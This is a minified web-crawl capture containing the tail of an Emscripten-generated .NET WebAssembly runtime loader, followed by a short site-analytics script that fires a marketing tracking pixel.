_mono_jiterp_get_size_of_stackval=Module["_mono_jiterp_get_size_of_stackval"]=function(){return(_mono_jiterp_get_size_of_stackval=Module["_mono_jiterp_get_size_of_stackval"]=Module["asm"]["mono_jiterp_get_size_of_stackval"]).apply(null,arguments)};var _mono_jiterp_type_get_raw_value_size=Module["_mono_jiterp_type_get_raw_value_size"]=function(){return(_mono_jiterp_type_get_raw_value_size=Module["_mono_jiterp_type_get_raw_value_size"]=Module["asm"]["mono_jiterp_type_get_raw_value_size"]).apply(null,arguments)};var _mono_jiterp_trace_bailout=Module["_mono_jiterp_trace_bailout"]=function(){return(_mono_jiterp_trace_bailout=Module["_mono_jiterp_trace_bailout"]=Module["asm"]["mono_jiterp_trace_bailout"]).apply(null,arguments)};var _mono_jiterp_get_trace_bailout_count=Module["_mono_jiterp_get_trace_bailout_count"]=function(){return(_mono_jiterp_get_trace_bailout_count=Module["_mono_jiterp_get_trace_bailout_count"]=Module["asm"]["mono_jiterp_get_trace_bailout_count"]).apply(null,arguments)};var _mono_jiterp_adjust_abort_count=Module["_mono_jiterp_adjust_abort_count"]=function(){return(_mono_jiterp_adjust_abort_count=Module["_mono_jiterp_adjust_abort_count"]=Module["asm"]["mono_jiterp_adjust_abort_count"]).apply(null,arguments)};var _mono_jiterp_interp_entry_prologue=Module["_mono_jiterp_interp_entry_prologue"]=function(){return(_mono_jiterp_interp_entry_prologue=Module["_mono_jiterp_interp_entry_prologue"]=Module["asm"]["mono_jiterp_interp_entry_prologue"]).apply(null,arguments)};var _mono_jiterp_cas_i32=Module["_mono_jiterp_cas_i32"]=function(){return(_mono_jiterp_cas_i32=Module["_mono_jiterp_cas_i32"]=Module["asm"]["mono_jiterp_cas_i32"]).apply(null,arguments)};var _mono_jiterp_cas_i64=Module["_mono_jiterp_cas_i64"]=function(){return(_mono_jiterp_cas_i64=Module["_mono_jiterp_cas_i64"]=Module["asm"]["mono_jiterp_cas_i64"]).apply(null,arguments)};var _mono_jiterp_get_opcode_value_table_entry=Module["_mono_jiterp_get_opcode_value_table_entry"]=function(){return(_mono_jiterp_get_opcode_value_table_entry=Module["_mono_jiterp_get_opcode_value_table_entry"]=Module["asm"]["mono_jiterp_get_opcode_value_table_entry"]).apply(null,arguments)};var _mono_jiterp_get_trace_hit_count=Module["_mono_jiterp_get_trace_hit_count"]=function(){return(_mono_jiterp_get_trace_hit_count=Module["_mono_jiterp_get_trace_hit_count"]=Module["asm"]["mono_jiterp_get_trace_hit_count"]).apply(null,arguments)};var _mono_jiterp_parse_option=Module["_mono_jiterp_parse_option"]=function(){return(_mono_jiterp_parse_option=Module["_mono_jiterp_parse_option"]=Module["asm"]["mono_jiterp_parse_option"]).apply(null,arguments)};var _mono_jiterp_get_options_version=Module["_mono_jiterp_get_options_version"]=function(){return(_mono_jiterp_get_options_version=Module["_mono_jiterp_get_options_version"]=Module["asm"]["mono_jiterp_get_options_version"]).apply(null,arguments)};var _mono_jiterp_get_options_as_json=Module["_mono_jiterp_get_options_as_json"]=function(){return(_mono_jiterp_get_options_as_json=Module["_mono_jiterp_get_options_as_json"]=Module["asm"]["mono_jiterp_get_options_as_json"]).apply(null,arguments)};var _mono_jiterp_update_jit_call_dispatcher=Module["_mono_jiterp_update_jit_call_dispatcher"]=function(){return(_mono_jiterp_update_jit_call_dispatcher=Module["_mono_jiterp_update_jit_call_dispatcher"]=Module["asm"]["mono_jiterp_update_jit_call_dispatcher"]).apply(null,arguments)};var _mono_jiterp_object_has_component_size=Module["_mono_jiterp_object_has_component_size"]=function(){return(_mono_jiterp_object_has_component_size=Module["_mono_jiterp_object_has_component_size"]=Module["asm"]["mono_jiterp_object_has_component_size"]).apply(null,arguments)};var _mono_jiterp_get_hashcode=Module["_mono_jiterp_get_hashcode"]=function(){return(_mono_jiterp_get_hashcode=Module["_mono_jiterp_get_hashcode"]=Module["asm"]["mono_jiterp_get_hashcode"]).apply(null,arguments)};var _mono_jiterp_try_get_hashcode=Module["_mono_jiterp_try_get_hashcode"]=function(){return(_mono_jiterp_try_get_hashcode=Module["_mono_jiterp_try_get_hashcode"]=Module["asm"]["mono_jiterp_try_get_hashcode"]).apply(null,arguments)};var _mono_jiterp_get_signature_has_this=Module["_mono_jiterp_get_signature_has_this"]=function(){return(_mono_jiterp_get_signature_has_this=Module["_mono_jiterp_get_signature_has_this"]=Module["asm"]["mono_jiterp_get_signature_has_this"]).apply(null,arguments)};var _mono_jiterp_get_signature_return_type=Module["_mono_jiterp_get_signature_return_type"]=function(){return(_mono_jiterp_get_signature_return_type=Module["_mono_jiterp_get_signature_return_type"]=Module["asm"]["mono_jiterp_get_signature_return_type"]).apply(null,arguments)};var _mono_jiterp_get_signature_param_count=Module["_mono_jiterp_get_signature_param_count"]=function(){return(_mono_jiterp_get_signature_param_count=Module["_mono_jiterp_get_signature_param_count"]=Module["asm"]["mono_jiterp_get_signature_param_count"]).apply(null,arguments)};var _mono_jiterp_get_signature_params=Module["_mono_jiterp_get_signature_params"]=function(){return(_mono_jiterp_get_signature_params=Module["_mono_jiterp_get_signature_params"]=Module["asm"]["mono_jiterp_get_signature_params"]).apply(null,arguments)};var _mono_jiterp_type_to_ldind=Module["_mono_jiterp_type_to_ldind"]=function(){return(_mono_jiterp_type_to_ldind=Module["_mono_jiterp_type_to_ldind"]=Module["asm"]["mono_jiterp_type_to_ldind"]).apply(null,arguments)};var _mono_jiterp_type_to_stind=Module["_mono_jiterp_type_to_stind"]=function(){return(_mono_jiterp_type_to_stind=Module["_mono_jiterp_type_to_stind"]=Module["asm"]["mono_jiterp_type_to_stind"]).apply(null,arguments)};var _mono_jiterp_get_array_rank=Module["_mono_jiterp_get_array_rank"]=function(){return(_mono_jiterp_get_array_rank=Module["_mono_jiterp_get_array_rank"]=Module["asm"]["mono_jiterp_get_array_rank"]).apply(null,arguments)};var _mono_jiterp_get_array_element_size=Module["_mono_jiterp_get_array_element_size"]=function(){return(_mono_jiterp_get_array_element_size=Module["_mono_jiterp_get_array_element_size"]=Module["asm"]["mono_jiterp_get_array_element_size"]).apply(null,arguments)};var _mono_jiterp_set_object_field=Module["_mono_jiterp_set_object_field"]=function(){return(_mono_jiterp_set_object_field=Module["_mono_jiterp_set_object_field"]=Module["asm"]["mono_jiterp_set_object_field"]).apply(null,arguments)};var _mono_jiterp_debug_count=Module["_mono_jiterp_debug_count"]=function(){return(_mono_jiterp_debug_count=Module["_mono_jiterp_debug_count"]=Module["asm"]["mono_jiterp_debug_count"]).apply(null,arguments)};var _mono_jiterp_stelem_ref=Module["_mono_jiterp_stelem_ref"]=function(){return(_mono_jiterp_stelem_ref=Module["_mono_jiterp_stelem_ref"]=Module["asm"]["mono_jiterp_stelem_ref"]).apply(null,arguments)};var _mono_jiterp_trace_transfer=Module["_mono_jiterp_trace_transfer"]=function(){return(_mono_jiterp_trace_transfer=Module["_mono_jiterp_trace_transfer"]=Module["asm"]["mono_jiterp_trace_transfer"]).apply(null,arguments)};var _mono_jiterp_get_member_offset=Module["_mono_jiterp_get_member_offset"]=function(){return(_mono_jiterp_get_member_offset=Module["_mono_jiterp_get_member_offset"]=Module["asm"]["mono_jiterp_get_member_offset"]).apply(null,arguments)};var _mono_jiterp_write_number_unaligned=Module["_mono_jiterp_write_number_unaligned"]=function(){return(_mono_jiterp_write_number_unaligned=Module["_mono_jiterp_write_number_unaligned"]=Module["asm"]["mono_jiterp_write_number_unaligned"]).apply(null,arguments)};var _mono_jiterp_get_rejected_trace_count=Module["_mono_jiterp_get_rejected_trace_count"]=function(){return(_mono_jiterp_get_rejected_trace_count=Module["_mono_jiterp_get_rejected_trace_count"]=Module["asm"]["mono_jiterp_get_rejected_trace_count"]).apply(null,arguments)};var _mono_jiterp_boost_back_branch_target=Module["_mono_jiterp_boost_back_branch_target"]=function(){return(_mono_jiterp_boost_back_branch_target=Module["_mono_jiterp_boost_back_branch_target"]=Module["asm"]["mono_jiterp_boost_back_branch_target"]).apply(null,arguments)};var _mono_jiterp_is_imethod_var_address_taken=Module["_mono_jiterp_is_imethod_var_address_taken"]=function(){return(_mono_jiterp_is_imethod_var_address_taken=Module["_mono_jiterp_is_imethod_var_address_taken"]=Module["asm"]["mono_jiterp_is_imethod_var_address_taken"]).apply(null,arguments)};var getTempRet0=function(){return(getTempRet0=Module["asm"]["getTempRet0"]).apply(null,arguments)};var ___errno_location=function(){return(___errno_location=Module["asm"]["__errno_location"]).apply(null,arguments)};var _mono_background_exec=Module["_mono_background_exec"]=function(){return(_mono_background_exec=Module["_mono_background_exec"]=Module["asm"]["mono_background_exec"]).apply(null,arguments)};var _mono_wasm_gc_lock=Module["_mono_wasm_gc_lock"]=function(){return(_mono_wasm_gc_lock=Module["_mono_wasm_gc_lock"]=Module["asm"]["mono_wasm_gc_lock"]).apply(null,arguments)};var _mono_wasm_gc_unlock=Module["_mono_wasm_gc_unlock"]=function(){return(_mono_wasm_gc_unlock=Module["_mono_wasm_gc_unlock"]=Module["asm"]["mono_wasm_gc_unlock"]).apply(null,arguments)};var _mono_print_method_from_ip=Module["_mono_print_method_from_ip"]=function(){return(_mono_print_method_from_ip=Module["_mono_print_method_from_ip"]=Module["asm"]["mono_print_method_from_ip"]).apply(null,arguments)};var _mono_wasm_execute_timer=Module["_mono_wasm_execute_timer"]=function(){return(_mono_wasm_execute_timer=Module["_mono_wasm_execute_timer"]=Module["asm"]["mono_wasm_execute_timer"]).apply(null,arguments)};var _mono_wasm_load_icu_data=Module["_mono_wasm_load_icu_data"]=function(){return(_mono_wasm_load_icu_data=Module["_mono_wasm_load_icu_data"]=Module["asm"]["mono_wasm_load_icu_data"]).apply(null,arguments)};var _ntohs=Module["_ntohs"]=function(){return(_ntohs=Module["_ntohs"]=Module["asm"]["ntohs"]).apply(null,arguments)};var _htons=Module["_htons"]=function(){return(_htons=Module["_htons"]=Module["asm"]["htons"]).apply(null,arguments)};var ___dl_seterr=function(){return(___dl_seterr=Module["asm"]["__dl_seterr"]).apply(null,arguments)};var _htonl=function(){return(_htonl=Module["asm"]["htonl"]).apply(null,arguments)};var _emscripten_builtin_memalign=function(){return(_emscripten_builtin_memalign=Module["asm"]["emscripten_builtin_memalign"]).apply(null,arguments)};var _memalign=Module["_memalign"]=function(){return(_memalign=Module["_memalign"]=Module["asm"]["memalign"]).apply(null,arguments)};var _setThrew=function(){return(_setThrew=Module["asm"]["setThrew"]).apply(null,arguments)};var setTempRet0=function(){return(setTempRet0=Module["asm"]["setTempRet0"]).apply(null,arguments)};var stackSave=Module["stackSave"]=function(){return(stackSave=Module["stackSave"]=Module["asm"]["stackSave"]).apply(null,arguments)};var stackRestore=Module["stackRestore"]=function(){return(stackRestore=Module["stackRestore"]=Module["asm"]["stackRestore"]).apply(null,arguments)};var stackAlloc=Module["stackAlloc"]=function(){return(stackAlloc=Module["stackAlloc"]=Module["asm"]["stackAlloc"]).apply(null,arguments)};var ___cxa_free_exception=function(){return(___cxa_free_exception=Module["asm"]["__cxa_free_exception"]).apply(null,arguments)};var ___cxa_can_catch=function(){return(___cxa_can_catch=Module["asm"]["__cxa_can_catch"]).apply(null,arguments)};var ___cxa_is_pointer_type=function(){return(___cxa_is_pointer_type=Module["asm"]["__cxa_is_pointer_type"]).apply(null,arguments)};function invoke_vi(index,a1){var sp=stackSave();try{getWasmTableEntry(index)(a1)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_ii(index,a1){var sp=stackSave();try{return getWasmTableEntry(index)(a1)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_iii(index,a1,a2){var sp=stackSave();try{return getWasmTableEntry(index)(a1,a2)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_vii(index,a1,a2){var sp=stackSave();try{getWasmTableEntry(index)(a1,a2)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_iiii(index,a1,a2,a3){var sp=stackSave();try{return getWasmTableEntry(index)(a1,a2,a3)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_v(index){var sp=stackSave();try{getWasmTableEntry(index)()}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_viii(index,a1,a2,a3){var sp=stackSave();try{getWasmTableEntry(index)(a1,a2,a3)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}Module["UTF8ArrayToString"]=UTF8ArrayToString;Module["UTF8ToString"]=UTF8ToString;Module["stringToUTF8Array"]=stringToUTF8Array;Module["addRunDependency"]=addRunDependency;Module["removeRunDependency"]=removeRunDependency;Module["FS_createPath"]=FS.createPath;Module["FS_createDataFile"]=FS.createDataFile;Module["FS_createPreloadedFile"]=FS.createPreloadedFile;Module["FS_createLazyFile"]=FS.createLazyFile;Module["FS_createDevice"]=FS.createDevice;Module["FS_unlink"]=FS.unlink;Module["out"]=out;Module["err"]=err;Module["abort"]=abort;Module["runtimeKeepalivePush"]=runtimeKeepalivePush;Module["runtimeKeepalivePop"]=runtimeKeepalivePop;Module["maybeExit"]=maybeExit;Module["safeSetTimeout"]=safeSetTimeout;Module["ccall"]=ccall;Module["cwrap"]=cwrap;Module["addFunction"]=addFunction;Module["setValue"]=setValue;Module["getValue"]=getValue;Module["FS"]=FS;var calledRun;dependenciesFulfilled=function runCaller(){if(!calledRun)run();if(!calledRun)dependenciesFulfilled=runCaller};function run(){if(runDependencies>0){return}preRun();if(runDependencies>0){return}function doRun(){if(calledRun)return;calledRun=true;Module["calledRun"]=true;if(ABORT)return;initRuntime();readyPromiseResolve(Module);if(Module["onRuntimeInitialized"])Module["onRuntimeInitialized"]();postRun()}if(Module["setStatus"]){Module["setStatus"]("Running...");setTimeout(function(){setTimeout(function(){Module["setStatus"]("")},1);doRun()},1)}else{doRun()}}if(Module["preInit"]){if(typeof Module["preInit"]=="function")Module["preInit"]=[Module["preInit"]];while(Module["preInit"].length>0){Module["preInit"].pop()()}}run();


  return createDotnetRuntime.ready
}

);
})();
export default createDotnetRuntime;
var fetch = fetch || undefined; var require = require || undefined; var __dirname = __dirname || ''; var _nativeModuleLoaded = false;


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24850%2FA-Superior-Exploration-Lake-Superior-s-History-Ecology%3Fite%3D6798%26ito%3D741%26itq%3D32eb5370-0607-47b6-8756-83efefb10a26%26itx%255Bidio%255D%3D66962179&sessionid=b5a7f67d75b813ba1808acdb388967f4&v=1769136867320&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 399
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}